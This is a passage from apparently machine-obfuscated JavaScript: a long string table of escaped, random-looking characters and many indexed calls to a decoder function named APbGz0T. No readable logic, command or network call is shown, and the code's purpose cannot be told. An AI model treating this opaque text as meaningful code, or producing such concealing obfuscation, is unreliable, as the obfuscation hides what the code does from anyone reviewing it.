36\\u0056\\u005f\\u0050\\u0065\\u0062\\u0078\\u004a\\u007c\\u0023\\u0058\\u003f\\u0079\\u0059\\u0046\\u004f\\u005d\\u004e\\u0049\\u006e\\u0058\\u0029\\u0070\\u003d\\u0024\\u0073\\u0070\\u003b\\u0072\\u006a\\u004a\\u003f\\u0030\\u0047\\u005e\\u0072\\u0029\\u0032\\u0028\\u0051\\u0043\\u0023\\u0022\\u0056\\u0025\\u0044\\u0074\\u0053\\u006b\\u0047\\u0079\\u006e\\u004f\\u0061\\u0032\\u003d\\u0044\\u0045\\u0037\\u005a\\u0022\\u006a\\u0077\\u0066\\u0073\\u004e\\u0079\\u006e\\u0039\\u006a\\u003a\\u0051\\u0062\\u0025\\u0053\\u003b\\u007b\\u006a\\u0038\\u0062\\u0045\\u0024\\u0073\\u0055\\u0035\\u0066\\u0022\\u0065\\u0053\\u0045\\u0067\\u005e\\u0061\\u0044\\u006f\\u004f\\u0036\\u0056\\u0030\\u005d\\u005b\\u0059\\u0059\\u004a\\u007c\\u0023\\u0058\\u003f\\u002b\\u0044\\u0026\\u004f\\u005d\\u004e\\u0049\\u006e\\u005b\\u0029\\u003c\\u0054\\u002b\\u0023\\u0058\\u003f\\u002b\\u0044\\u0026\\u004f\\u005d\\u004e\\u0049\\u006e\\u005b\\u0029\\u004b\\u0051\\u0079\\u0073\\u007e\\u002e\\u0056\\u0059\\u0051\\u007a\\u0030\\u0047\\u005e\\u0072\\u0039\\u0059\\u0057\\u003d\\u0061\\u0029\\u005b\\u0072\\u0061\\u0044\\u0039\\u0051\\u0041\\u0049\\u0079\\u006e\\u0055\\u0061\\u005a\\u003d\\u0044\\u0045\\u006c\\u005d\\u0021\\u0059\\u0039\\u0030\\u0023\\u0065\\u0079\\u006e\\u0028\\u0039\\u0034\\u0023\\u0073\\u0055\\u006c\\u004b\\u0022\\u0065\\u005f\\u005f\\u0024\\u0057\\u0077\\u0044\\u006f\\u004f\\u0036\\u0056\\u0025\\u005d\\u0063\\u0061\\u003a\\u004a\\u007c\\u0023\\u0034\\u003f\\u004a\\u006c\\u0024\\u004f\\u005d\\u004e\\u0049\\u006e\\u005b\\u0029\\u0042\\u003e\\u0059\\u0059\\u0058\\u006e\\u0072\\u006a\\u0031\\u004c\\u0030\\u0047\\u005e\\u0072\\u0074\\u002f\\u0028\\u0051\\u0072\\u0045\\u002a\\u0056\\u0055\\u0044\\u004f\\u007a\\u002f\\u0047\\u0079\\u006e\\u0055\\u0061\\u005a\\u003d\\u0060\\u005f\\u007d\\u0041\\u0053\\u006a\\u0039\\u0030\\u005a\\u004e\\u0036\\u006e\\u0028\\u0039\\u0036\\u0047\\u0073\\u0055\\u0045\\u0061\\u0022\\u0065\\u006c\\u0045\\u0065\\u007c\\u0077\\u0044\\u006f\\u004f\\u0036\\u0056\\u0079\\u006e\\u0060\\u0032\\u0022\\u0051\\u002b\\u0023\\u0058\\u003f\\u003f\\u0044\\u0024\\u004f\\u005d\\u004e\\u0049\\u006e\\u003a\\u0029\\u0047\\u0035\\u0024\\u0073\\u006c\\u005a\\u0056\\u0059\\u0036\\u0021\\u0030\\u0047\\u005e\\u0072\\u0039\\u0059\\u0071\\u004a\\u007b\\u0045\\u005b\\u0072\\u0068\\u0044\\u002f\\u0021\\u006b\\u0047\\u0079\\u006e\\u0055\\u0061\\u0046\\u003d\\u0044\\u0045\\u004e\\u005d\\u0022\\u006a\\u0041\\u0066\\u006e\\u0040\\u0079\\u006e\\u0028\\u0039\\u0045\\u0024\\u0073\\u0055\\u0046\\u0039\\u005d\\u004e\\u007c\\u0055\\u007c\\u0066\\u0045\\u003d\\u0024\\u0073\\u0050\\u005e\\u0056\\u0059\\u0076\\u0074\\u0034\\u007c\\u005f\\u0050\\u0060\\u0032\\u0032\\u003d\\u0035\\u0023\\u0063\\u0057\\u0061\\u0044\\u0055\\u004c\\u0055\\u0060\\u0078\\u006e\\u0077\\u002e\\u0062\\u004a\\u0043\\u0023\\u0044\\u0041\\u0024\\u006a\\u0077\\u0066\\u0062\\u0067\\u0063\\u0072\\u0057\\u004b\\u0052\\u0038\\u005e\\u0023\\u0025\\u0056\\u0078\\u003e\\u0037\\u0022\\u0049\\u0067\\u003c\\u005d\\u0039\\u003e\\u0069\\u003d\\u0050\\u002e\\u0025\\u0056\\u007b\\u006a\\u0044\\u004c\\u003a\\u004c\\u004b\\u0050\\u0057\\u0044\\u0045\\u004a\\u005a\\u0025\\u005a\\u0056\\u007b\\u006a\\u0038\\u0062\\u005f\\u0067\\u007c\\u0055\\u0054\\u002f\\u0022\\u0065\\u0053\\u0045\\u0079\\u0052\\u0025\\u0044\\u006f\\u004f\\u0034\\u007c\\u0069\\u0055\\u0065\\u0062\\u005e\\u004a\\u007c\\u0023\\u005b\\u003f\\u0039\\u006a\\u0024\\u004f\\u005d\\u004e\\u0026\\u006e\\u0034\\u0029\\u007a\\u0038\\u0029\\u0048\\u0065\\u003f\\u0046\\u006f\\u004f\\u007a\\u0038\\u003d\\u002a\\u0060\\u0076\\u003f\\u003c\\u0025\\u0021\\u0040\\u0038\\u004e\\u002f\\u0032\\u002c\\u0061\\u0024\\u002c\\u005f\\u0050\\u004e\\u004b\\u0063\\u003d\\u006f\\u003b\\u0063\\u0057\\u0068\\u0044\\u004e\\u003f\\u0023\\u0065\\u0063\\u006e\\u0041\\u002e\\u0047\\u0035\\u006c\\u0045\\u0064\\u0041\\u0079\\u0059\\u0077\\u0066\\u0073\\u004e\\u0024\\u007c\\u0052\\u0062\\u0052\\u0038\\u0031\\u002e\\u0053\\u0057\\u0078\\u003e\\u0037\\u0022\\u0038\\u0024\\u004c\\u0050\\u0039\\u003e\\u0063\\u003d\\u0048\\u0060\\u0033\\u003b\\u0079\\u006a\\u0044\\u004c\\u0021\\u004c\\u004b\\u0050\\u0026\\u0039\\u0076\\u0067\\u0073\\u0055\\u0049\\u0066\\u0047\\u0035\\u0024\\u0073\\u0059\\u007c\\u0056\\u0059\\u0078\\u0021\\u0076\\u0049\\u0035\\u006e\\u004f\\u002f\\u0070\\u003d\\u006f\\u003b\\u0063\\u0057\\u0055\\u0044\\u0059\\u004f\\u0073\\u004e\\u0026\\u006e\\u006b\\u0029\\u007a\\u0038\\u006c\\u0045\\u0064\\u0041\\u0079\\u0059\\u0058\\u0030\\u0045\\u004e\\u0026\\u006e\\u0034\\u0029\\u0034\\u0038\\u0072\\u0045\\u0064\\u0041\\u0079\\u0059\\u0058\\u0030\\u0055\\u0060\\u005e\\u006e\\u0041\\u002e\\u0078\\u004a\\u006c\\u0045\\u0064\\u0041\\u0079\\u0059\\u0058\\u0030\\u0045\\u004e\\u0049\\u006e\\u0041\\u002e\\u007a\\u0038\\u006c\\u0045\\u0064\\u0041\\u0024\\u006a\\u0039\\u0030\\u0076\\u0067\\u0063\\u0072\\u003f\\u004f\\u0071\\u004a\\u0046\\u003b\\u0053\\u0057\\u0078\\u003e\\u0053\\u0053\\u005d\\u002c\\u006c\\u0037\\u0065\\u0062\\u0063\\u003d\\u006f\\u003b\\u0063\\u0057\\u0025\\u0044\\u0059\\u004f\\u0073\\u004e\\u0049\\u006e\\u0041\\u002e\\u007a\\u0038\\u0072\\u0045\\u0064\\u0041\\u0079\\u0059\\u0039\\u0030\\u0074\\u004c\\u005e\\u0072\\u003f\\u004f\\u0052\\u0038\\u0077\\u0060\\u0053\\u0057\\u0078\\u003e\\u0053\\u0053\\u003d\\u004c\\u004c\\u0050\\u002f\\u0061\\u0070\\u003d\\u0050\\u002e\\u0075\\u003b\\u0036\\u0059\\u0038\\u004c\\u003a\\u004c\\u004b\\u0050\\u006d\\u0032\\u005e\\u004a\\u003e\\u003b\\u003a\\u003f\\u0077\\u0046\\u005e\\u0062\\u006b\\u0068\\u0073\\u0055\\u002e\\u0061\\u0047\\u0035\\u0024\\u0073\\u0050\\u005e\\u0072\\u006a\\u0038\\u0062\\u006b\\u0068\\u0073\\u0055\\u002e\\u0061\\u0047\\u0035\\u0024\\u0073\\u0059\\u007c\\u0056\\u0059\\u004a\\u0054\\u005d\\u002c\\u005f\\u0050\\u004e\\u004b\\u0063\\u003d\\u006f\\u003b\\u0063\\u0057\\u0077\\u0044\\u0074\\u0053\\u006d\\u004e\\u0049\\u006e\\u0077\\u002e\\u0042\\u003e\\u006c\\u0045\\u0064\\u0041\\u0024\\u006a\\u0058\\u0030\\u0026\\u0067\\u005e\\u0072\\u0052\\u0062\\u0057\\u003d\\u0065\\u0029\\u0053\\u0057\\u0078\\u003e\\u0046\\u004f\\u003d\\u004c\\u0035\\u006e\\u003b\\u0052\\u0063\\u003d\\u0074\\u0045\\u0039\\u003b\\u0079\\u006a\\u0044\\u004c\\u0066\\u004c\\u004a\\u0050\\u0052\\u0039\\u0030\\u0047\\u0073\\u0055\\u003f\\u002f\\u0047\\u0035\\u0024\\u0073\\u005b\\u006e\\u0056\\u0059\\u0029\\u0074\\u0034\\u007c\\u0079\\u006e\\u0050\\u0066\\u0046\\u003d\\u006f\\u003b\\u0063\\u0057\\u0055\\u0044\\u004e\\u003f\\u0047\\u0060\\u0078\\u006e\\u003a\\u0029\\u0021\\u004a\\u0072\\u0045\\u0064\\u0041\\u0024\\u006a\\u0077\\u0066\\u0078\\u004c\\u005e\\u0072\\u003b\\u0061\\u0028\\u0051\\u0061\\u0029\\u0053\\u0057\\u0078\\u003e\\u0026\\u0021\\u004e\\u004e\\u0077\\u005d\\u0039\\u003e\\u0073\\u003d\\u0074\\u0045\\u0033\\u003b\\u0079\\u006a\\u0044\\u004c\\u003a\\u004c\\u004b\\u0050\\u005e\\u003b\\u0022\\u0038\\u005a\\u0025\\u003e\\u002e\\u003d\\u0046\\u0049\\u0062\\u002c\\u004e\\u007c\\u0055\\u0072\\u004b\\u0025\\u0052\\u0035\\u0023\\u004e\\u005a\\u0077\\u0044\\u0037\\u004c\\u0042\\u007d\\u006c\\u0037\\u0022\\u004f\\u0021\\u0043\\u0053\\u0045\\u004e\\u005a\\u0079\\u006a\\u0037\\u004c\\u0042\\u007d\\u004c\\u0050\\u004e\\u004b\\u004f\\u003d\\u002c\\u0047\\u0068\\u004b\\u0035\\u006a\\u0042\\u0065\\u006c\\u0071\\u0069\\u0031\\u0078\\u0062\\u0052\\u006a\\u006d\\u0074\\u0050\\u007c\\u0054\\u006c\\u004d\\u005d\\u0055\\u0065\\u0073\\u0055\\u0026\\u0079\\u0063\\u0049\\u0035\\u0023\\u004f\\u003b\\u0030\\u0044\\u005e\\u004c\\u0021\\u004c\\u0024\\u006e\\u002e\\u0032\\u0063\\u004a\\u005a\\u0025\\u006c\\u005d\\u0030\\u0026\\u0037\\u0022\\u004e\\u004e\\u004f\\u0050\\u004f\\u0061\\u0042\\u003e\\u0050\\u002e\\u0050\\u0064\\u007b\\u006a\\u0055\\u004c\\u0078\\u004c\\u002b\\u006e\\u0077\\u002e\\u0076\\u0054\\u004f\\u003e\\u005b\\u006e\\u0056\\u0059\\u007e\\u0068\\u0042\\u007d\\u0025\\u005d\\u0022\\u004f\\u005f\\u004a\\u0036\\u003b\\u003f\\u003f\\u0079\\u0059\\u0031\\u002b\\u006b\\u0023\\u0073\\u0055\\u005b\\u004f\\u005d\\u005e\\u0035\\u0023\\u004e\\u005a\\u0068\\u0044\\u0044\\u004c\\u004c\\u004c\\u0044\\u0037\\u0077\\u0044\\u0021\\u0051\\u007e\\u0025\\u0037\\u005a\\u0078\\u003e\\u0077\\u0054\\u004e\\u004e\\u0057\\u0050\\u0055\\u0061\\u0046\\u003d\\u0059\\u003b\\u0031\\u0041\\u0079\\u0059\\u0058\\u0030\\u0063\\u004e\\u0063\\u0072\\u0074\\u002f\\u0057\\u003d\\u005f\\u005f\\u0063\\u0057\\u007b\\u006a\\u0050\\u0022\\u006b\\u0047\\u0064\\u0056\\u0076\\u003f\\u0067\\u004a\\u0061\\u004b\\u0052\\u0065\\u0033\\u006c\\u002e\\u002a\\u0028\\u0054\\u003b\\u0060\\u0053\\u0043\\u0053\\u004e\\u0046\\u0073\\u0030\\u0077\\u007b\\u004e\\u0046\\u0073\\u0066\\u003a\\u002f\\u0032\\u0061\\u0022\\u0073\\u0049\\u0047\\u0072\\u003b\\u0039\\u005f\\u0041\\u0035\\u0072\\u0070\\u006d\\u0043\\u002b\\u0049\\u0034\\u0026\\u0026\\u0026\\u0071\\u006e\\u0062\\u0045\\u005a\\u006f\\u0055\\u0045\\u0038\\u0045\\u006f\\u005d\\u0064\\u0030\\u0077\\u0074\\u0054\\u0070\\u0051\\u0048\\u0067\\u0073\\u0050\\u005f\\u002c\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u005f\\u0041\\u0035\\u0072\\u007e\\u0043\\u0053\\u004e\\u0046\\u0073\\u0030\\u0077\\u007b\\u004e\\u0046\\u0073\\u0033\\u002f\\u0026\\u0071\\u006e\\u0062\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u005f\\u0041\\u0035\\u0072\\u0025\\u0077\",APbGz0T(CDWQbuP[0x166]),\"\\x73\\x7c\\x47\\x44\\x26\\x4f\\x77\",APbGz0T(CDWQbuP[0x167]),APbGz0T(CDWQbuP[0x168]),APbGz0T(CDWQbuP[0x169]),APbGz0T(CDWQbuP[0x16a]),APbGz0T(CDWQbuP[0x16b]),APbGz0T(CDWQbuP[0x16c]),APbGz0T(CDWQbuP[0x16d]),APbGz0T(CDWQbuP[0x16e]),APbGz0T(CDWQbuP[0x170]),APbGz0T(CDWQbuP[0x171]),APbGz0T(CDWQbuP[0x172]),APbGz0T(CDWQbuP[0x173]),APbGz0T(CDWQbuP[0x174]),APbGz0T(CDWQbuP[0x175]),APbGz0T(CDWQbuP[0x176]),\"\\x4b\\x21\\x65\\x55\\x7c\\x22\\x6e\\x31\",APbGz0T(CDWQbuP[0x177]),\"\\u0033\\u0041\\u003d\\u002f\\u0048\\u007c\\u0058\\u0031\",\"\\u0052\\u0041\\u0059\\u0055\\u0055\\u007c\\u0062\",APbGz0T(CDWQbuP[0x178]),APbGz0T(CDWQbuP[0x179]),APbGz0T(CDWQbuP[0x17a]),APbGz0T(CDWQbuP[0x17b]),\"\\u0040\\u0078\\u0058\\u0071\\u002b\\u006b\\u007c\\u0024\",APbGz0T(CDWQbuP[0x17c]),APbGz0T(CDWQbuP[0x17e]),APbGz0T(CDWQbuP[0x17f]),APbGz0T(CDWQbuP[0x180]),APbGz0T(CDWQbuP[0x181]),APbGz0T(CDWQbuP[0x182]),APbGz0T(CDWQbuP[0x183]),APbGz0T(CDWQbuP[0x184]),APbGz0T(CDWQbuP[0x185]),APbGz0T(CDWQbuP[0x186]),APbGz0T(CDWQbuP[0x187]),APbGz0T(CDWQbuP[0x188]),APbGz0T(CDWQbuP[0x189]),APbGz0T(CDWQbuP[0x18a]),\"\\u007c\\u0033\\u0047\\u0057\\u004f\\u006f\\u0076\\u0041\",APbGz0T(CDWQbuP[0x18b]),APbGz0T(CDWQbuP[0x18c]),APbGz0T(CDWQbuP[0x18d]),APbGz0T(CDWQbuP[0x18e]),APbGz0T(CDWQbuP[0x18f]),APbGz0T(CDWQbuP[0x190]),APbGz0T(CDWQbuP[0x191]),APbGz0T(CDWQbuP[0x192]),APbGz0T(CDWQbuP[0x193]),APbGz0T(CDWQbuP[0x194]),\"\\x4b\\x22\\x28\\x2a\\x28\\x7c\\x69\\x5b\",APbGz0T(CDWQbuP[0x195]),APbGz0T(CDWQbuP[0x196]),APbGz0T(CDWQbuP[0x197]),APbGz0T(CDWQbuP[0x198]),APbGz0T(CDWQbuP[0x199]),APbGz0T(CDWQbuP[0x19a]),APbGz0T(CDWQbuP[0x19b]),APbGz0T(CDWQbuP[0x19c]),APbGz0T(CDWQbuP[0x19d]),APbGz0T(CDWQbuP[0x19e]),APbGz0T(CDWQbuP[0x19f]),APbGz0T(CDWQbuP[0x1a0]),APbGz0T(CDWQbuP[0x1a1]),APbGz0T(CDWQbuP[0x1a2]),APbGz0T(CDWQbuP[0x1a3]),APbGz0T(CDWQbuP[0x1a4]),APbGz0T(CDWQbuP[0x1a5]),APbGz0T(CDWQbuP[0x1a6]),APbGz0T(CDWQbuP[0x1a7]),APbGz0T(CDWQbuP[0x1a8]),APbGz0T(CDWQbuP[0x1a9]),APbGz0T(CDWQbuP[0x1aa]),APbGz0T(CDWQbuP[0x1ab]),APbGz0T(CDWQbuP[0x1ac]),APbGz0T(CDWQbuP[0x1ad]),APbGz0T(CDWQbuP[0x1ae]),APbGz0T(CDWQbuP[0x1af]),APbGz0T(CDWQbuP[0x1b0]),APbGz0T(CDWQbuP[0x1b1]),\"\\u006c\\u0059\\u007c\\u002a\\u0072\\u002e\\u003e\\u0057\",APbGz0T(CDWQbuP[0x1b2]),APbGz0T(CDWQbuP[0x1b3]),APbGz0T(CDWQbuP[0x1b4]),APbGz0T(CDWQbuP[0x1b5]),APbGz0T(CDWQbuP[0x1b6]),APbGz0T(CDWQbuP[0x1b7]),APbGz0T(CDWQbuP[0x1b8]),\"\\x7c\\x7c\\x69\\x5a\\x7e\\x76\\x64\\x50\",APbGz0T(CDWQbuP[0x1b9]),APbGz0T(CDWQbuP[0x1ba]),APbGz0T(CDWQbuP[0x1bb]),APbGz0T(CDWQbuP[0x1bc]),APbGz0T(CDWQbuP[0x1bd]),APbGz0T(CDWQbuP[0x1be]),APbGz0T(CDWQbuP[0x1bf]),APbGz0T(CDWQbuP[0x1c0]),\"\\x6c\\x21\\x7c\\x2a\\x54\\x3e\\x4b\\x7e\",APbGz0T(CDWQbuP[0x1c1]),APbGz0T(CDWQbuP[0x1c2]),APbGz0T(CDWQbuP[0x1c3]),APbGz0T(CDWQbuP[0x1c4]),APbGz0T(CDWQbuP[0x1c5]),APbGz0T(CDWQbuP[0x1c6]),APbGz0T(CDWQbuP[0x1c7]),APbGz0T(CDWQbuP[0x1c9]),APbGz0T(CDWQbuP[0x1ca]),APbGz0T(CDWQbuP[0x1cb]),APbGz0T(CDWQbuP[0x1cc]),APbGz0T(CDWQbuP[0x1cd]),APbGz0T(CDWQbuP[0x1ce]),APbGz0T(CDWQbuP[0x1cf]),\"\\x5f\\x40\\x2e\\x3c\\x7e\\x7e\\x72\\x7c\\x67\\x5d\\x32\",APbGz0T(CDWQbuP[0x1d0]),\"\\x4a\\x60\\x31\\x21\\x7c\\x58\\x3c\\x4e\",APbGz0T(CDWQbuP[0x1d1]),APbGz0T(CDWQbuP[0x1d3]),APbGz0T(CDWQbuP[0x1d4]),APbGz0T(CDWQbuP[0x1d5]),APbGz0T(CDWQbuP[0x1d6]),APbGz0T(CDWQbuP[0x1d7]),APbGz0T(CDWQbuP[0x1d8]),APbGz0T(CDWQbuP[0x1d9]),APbGz0T(CDWQbuP[0x1db]),APbGz0T(CDWQbuP[0x1dc]),APbGz0T(CDWQbuP[0x1dd]),APbGz0T(CDWQbuP[0x1de]),APbGz0T(CDWQbuP[0x1e2]),APbGz0T(CDWQbuP[0x1e4]),APbGz0T(CDWQbuP[0x1e5]),\"\\u0062\\u0053\\u007b\\u003c\\u0029\\u005f\\u0042\\u004b\\u0029\\u0040\\u006f\\u0041\\u0065\\u005f\\u0034\\u0030\\u003c\\u006c\\u0060\\u0065\\u002f\\u0040\\u0064\\u0028\\u002a\\u0026\\u0025\\u0045\\u0033\\u0026\\u003b\\u0062\\u0077\\u0053\\u0023\\u0075\\u0052\\u002b\\u0040\\u0051\\u0046\\u0077\\u004f\\u004f\\u006a\\u005e\\u006c\\u004d\\u002e\\u006c\\u006e\\u0045\\u0067\\u0057\\u0047\\u007c\\u004f\\u004a\\u004e\\u0035\\u005e\\u0034\\u0053\\u006c\\u0045\\u005f\\u0042\\u002b\\u003a\\u0054\\u0042\\u0037\\u003a\\u0021\\u0067\\u0057\\u006b\\u0057\\u003c\",APbGz0T(CDWQbuP[0x1e7]),APbGz0T(CDWQbuP[0x1e8]),APbGz0T(CDWQbuP[0x1e9]),\"\\u0064\\u0064\\u0055\\u0069\\u007c\\u005a\\u006d\\u0052\",APbGz0T(CDWQbuP[0x1ea]),APbGz0T(CDWQbuP[0x1eb]),APbGz0T(CDWQbuP[0x1ec]),APbGz0T(CDWQbuP[0x1f1]),APbGz0T(CDWQbuP[0x1f4]),APbGz0T(CDWQbuP[0x1f5]),APbGz0T(CDWQbuP[0x1f6]),APbGz0T(CDWQbuP[0x1f9]),APbGz0T(CDWQbuP[0x1fa]),APbGz0T(CDWQbuP[0x1fb]),APbGz0T(CDWQbuP[0x1fe]),APbGz0T(CDWQbuP[0x1ff]),APbGz0T(CDWQbuP[0x200]),APbGz0T(CDWQbuP[0x201]),APbGz0T(CDWQbuP[0x202]),APbGz0T(CDWQbuP[0x203]),APbGz0T(CDWQbuP[0x204]),APbGz0T(CDWQbuP[0x205]),APbGz0T(CDWQbuP[0x206]),APbGz0T(CDWQbuP[0x207]),\"\\u0059\\u007c\\u004d\\u0073\\u0032\",APbGz0T(CDWQbuP[0x208]),APbGz0T(CDWQbuP[0x209]),APbGz0T(CDWQbuP[0x20a]),APbGz0T(CDWQbuP[0x20c]),APbGz0T(CDWQbuP[0x20f]),APbGz0T(CDWQbuP[0x210]),APbGz0T(CDWQbuP[0x212]),APbGz0T(CDWQbuP[0x213]),APbGz0T(CDWQbuP[0x214]),APbGz0T(CDWQbuP[0x217]),APbGz0T(CDWQbuP[0x218]),APbGz0T(CDWQbuP[0x219]),APbGz0T(CDWQbuP[0x21a]),APbGz0T(CDWQbuP[0x21b]),APbGz0T(CDWQbuP[0x21c]),APbGz0T(CDWQbuP[0x21d]),APbGz0T(CDWQbuP[0x21e]),APbGz0T(CDWQbuP[0x21f]),APbGz0T(CDWQbuP[0x220]),\"\\x6d\\x77\\x22\\x6f\\x50\\x78\\x50\\x52\\x5a\\x63\\x79\\x73\\x32\\x46\\x26\\x6d\\x5a\\x48\\x6d\\x47\\x6f\\x3a\\x3f\\x2e\\x7c\\x26\\x2b\",APbGz0T(CDWQbuP[0x221]),APbGz0T(CDWQbuP[0x223]),APbGz0T(CDWQbuP[0x224]),\"\\u006d\\u003c\\u002f\\u005b\\u003d\\u0079\\u0055\\u0037\\u0021\\u0025\\u004d\\u006a\\u003f\\u0044\\u0029\\u007c\\u006e\\u007a\\u0068\\u0054\\u005e\",APbGz0T(CDWQbuP[0x225]),APbGz0T(CDWQbuP[0x226]),APbGz0T(CDWQbuP[0x228]),APbGz0T(CDWQbuP[0x229]),APbGz0T(CDWQbuP[0x22a]),APbGz0T(CDWQbuP[0x22b]),APbGz0T(CDWQbuP[0x22c]),\"\\u006d\\u003c\\u002f\\u005b\\u003d\\u0079\\u0055\\u0037\\u003a\\u0041\\u002e\\u0039\\u007c\\u0025\\u0043\",APbGz0T(CDWQbuP[0x22d]),APbGz0T(CDWQbuP[0x22f]),APbGz0T(CDWQbuP[0x230]),APbGz0T(CDWQbuP[0x231]),APbGz0T(CDWQbuP[0x232]),APbGz0T(CDWQbuP[0x233]),\"\\u0041\\u007c\\u0075\\u005e\\u006a\\u0044\\u0073\\u0062\",APbGz0T(CDWQbuP[0x234]),APbGz0T(CDWQbuP[0x235]),APbGz0T(CDWQbuP[0x237]),APbGz0T(CDWQbuP[0x238]),APbGz0T(CDWQbuP[0x239]),APbGz0T(CDWQbuP[0x23a]),APbGz0T(CDWQbuP[0x23b]),\"\\u0057\\u007c\\u0047\\u0068\\u0060\",APbGz0T(CDWQbuP[0x23e]),APbGz0T(CDWQbuP[0x23f]),APbGz0T(CDWQbuP[0x240]),APbGz0T(CDWQbuP[0x241]),APbGz0T(CDWQbuP[0x242]),APbGz0T(CDWQbuP[0x243]),APbGz0T(CDWQbuP[0x244]),APbGz0T(CDWQbuP[0x245]),APbGz0T(CDWQbuP[0x246]),APbGz0T(CDWQbuP[0x247]),APbGz0T(CDWQbuP[0x248]),APbGz0T(CDWQbuP[0x249]),APbGz0T(CDWQbuP[0x24a]),APbGz0T(CDWQbuP[0x24b]),APbGz0T(CDWQbuP[0x24c]),APbGz0T(CDWQbuP[0x24d]),APbGz0T(CDWQbuP[0x24e]),\"\\u004a\\u0030\\u0025\\u0030\\u003c\\u005e\\u0067\\u007c\\u0050\",APbGz0T(CDWQbuP[0x24f]),APbGz0T(CDWQbuP[0x250]),APbGz0T(CDWQbuP[0x251]),APbGz0T(CDWQbuP[0x252]),APbGz0T(CDWQbuP[0x253]),APbGz0T(CDWQbuP[0x254]),APbGz0T(CDWQbuP[0x255]),APbGz0T(CDWQbuP[0x258]),APbGz0T(CDWQbuP[0x259]),APbGz0T(CDWQbuP[0x25a]),APbGz0T(CDWQbuP[0x25b]),APbGz0T(CDWQbuP[0x25c]),APbGz0T(CDWQbuP[0x261]),APbGz0T(CDWQbuP[0x262]),APbGz0T(CDWQbuP[0x263]),APbGz0T(CDWQbuP[0x265]),APbGz0T(CDWQbuP[0x266]),APbGz0T(CDWQbuP[0x267]),APbGz0T(CDWQbuP[0x271]),APbGz0T(CDWQbuP[0x273]),APbGz0T(CDWQbuP[0x274]),APbGz0T(CDWQbuP[0x275]),APbGz0T(CDWQbuP[0x276]),APbGz0T(CDWQbuP[0x277]),APbGz0T(CDWQbuP[0x278]),APbGz0T(CDWQbuP[0x279]),APbGz0T(CDWQbuP[0x27a]),APbGz0T(CDWQbuP[0x27b]),APbGz0T(CDWQbuP[0x27c]),APbGz0T(CDWQbuP[0x27d]),APbGz0T(CDWQbuP[0x27e]),APbGz0T(CDWQbuP[0x27f]),APbGz0T(CDWQbuP[0x281]),APbGz0T(CDWQbuP[0x282]),APbGz0T(CDWQbuP[0x283]),APbGz0T(CDWQbuP[0x284]),\"\\u002e\\u007a\\u0072\\u0030\\u006d\\u007b\\u0067\\u0059\\u004d\\u0051\\u0023\\u007a\\u0071\\u006b\\u0038\\u004b\\u0040\\u006d\\u006a\\u0040\\u0049\\u0067\\u003d\\u005b\\u0038\\u0058\\u0035\\u0067\\u0067\\u006b\\u002b\\u0075\\u0026\\u0071\\u0057\\u0043\\u003e\\u004c\\u0043\\u0042\\u0056\\u0053\\u0036\\u003d\\u007c\\u0044\",\"\\u004d\\u004d\\u0034\\u0030\\u002a\\u004c\\u0046\\u0042\\u0039\\u0058\\u0077\\u007a\\u003c\\u006b\\u003d\\u007d\\u0079\\u004d\\u0034\\u0030\\u0038\\u006f\\u0069\\u0042\\u0073\\u0072\\u0066\\u007a\\u007d\\u006b\\u0048\\u002c\\u0069\\u005f\\u007a\\u0079\\u007c\\u0077\\u004f\\u0066\\u0065\\u0076\\u003a\\u0023\\u0023\\u003e\",APbGz0T(CDWQbuP[0x285]),APbGz0T(CDWQbuP[0x286]),APbGz0T(CDWQbuP[0x287]),APbGz0T(CDWQbuP[0x288]),APbGz0T(CDWQbuP[0x28a]),APbGz0T(CDWQbuP[0x28b]),APbGz0T(CDWQbuP[0x28d]),APbGz0T(CDWQbuP[0x28e]),APbGz0T(CDWQbuP[0x28f]),APbGz0T(CDWQbuP[0x290]),APbGz0T(CDWQbuP[0x291]),APbGz0T(CDWQbuP[0x292]),APbGz0T(CDWQbuP[0x293]),APbGz0T(CDWQbuP[0x294]),APbGz0T(CDWQbuP[0x298]),APbGz0T(CDWQbuP[0x299]),APbGz0T(CDWQbuP[0x29a]),APbGz0T(CDWQbuP[0x29b]),APbGz0T(CDWQbuP[0x29c]),APbGz0T(CDWQbuP[0x29d]),APbGz0T(CDWQbuP[0x29e]),APbGz0T(CDWQbuP[0x29f]),APbGz0T(CDWQbuP[0x2a0]),APbGz0T(CDWQbuP[0x2a1]),\"\\u0033\\u0035\\u007c\\u0029\\u0037\\u006a\\u0063\\u002b\\u002a\",APbGz0T(CDWQbuP[0x2a2]),APbGz0T(CDWQbuP[0x2a3]),APbGz0T(CDWQbuP[0x2a4]),APbGz0T(CDWQbuP[0x2a5]),APbGz0T(CDWQbuP[0x2a6]),APbGz0T(CDWQbuP[0x2a7]),APbGz0T(CDWQbuP[0x2a8]),APbGz0T(CDWQbuP[0x2a9]),APbGz0T(CDWQbuP[0x2aa]),APbGz0T(CDWQbuP[0x2ab]),APbGz0T(CDWQbuP[0x2ac]),APbGz0T(CDWQbuP[0x2ad]),APbGz0T(CDWQbuP[0x2ae]),APbGz0T(CDWQbuP[0x2b0]),APbGz0T(CDWQbuP[0x2b1]),APbGz0T(CDWQbuP[0x2b2]),APbGz0T(CDWQbuP[0x2b3]),APbGz0T(CDWQbuP[0x2b4]),\"\\u0024\\u0078\\u0038\\u0041\\u0033\\u007c\\u0040\\u007b\",APbGz0T(CDWQbuP[0x2b5]),APbGz0T(CDWQbuP[0x2b6]),\"\\x4a\\x76\\x6f\\x6e\\x7c\\x75\\x6e\\x38\\x36\\x35\",APbGz0T(CDWQbuP[0x2b7]),APbGz0T(CDWQbuP[0x2b8]),APbGz0T(CDWQbuP[0x2b9]),APbGz0T(CDWQbuP[0x2ba]),APbGz0T(CDWQbuP[0x2bb]),APbGz0T(CDWQbuP[0x2bc]),APbGz0T(CDWQbuP[0x2bd]),APbGz0T(CDWQbuP[0x2be]),APbGz0T(CDWQbuP[0x2bf]),APbGz0T(CDWQbuP[0x2c0]),APbGz0T(CDWQbuP[0x2c1]),APbGz0T(CDWQbuP[0x2c2]),APbGz0T(CDWQbuP[0x2c3]),APbGz0T(CDWQbuP[0x2c4]),APbGz0T(CDWQbuP[0x2c5]),APbGz0T(CDWQbuP[0x2c6]),APbGz0T(CDWQbuP[0x2c7]),APbGz0T(CDWQbuP[0x2c8]),APbGz0T(CDWQbuP[0x2c9]),APbGz0T(CDWQbuP[0x2cb]),APbGz0T(CDWQbuP[0x2cc]),APbGz0T(CDWQbuP[0x2cd]),APbGz0T(CDWQbuP[0x2ce]),APbGz0T(CDWQbuP[0x2cf]),APbGz0T(CDWQbuP[0x2d0]),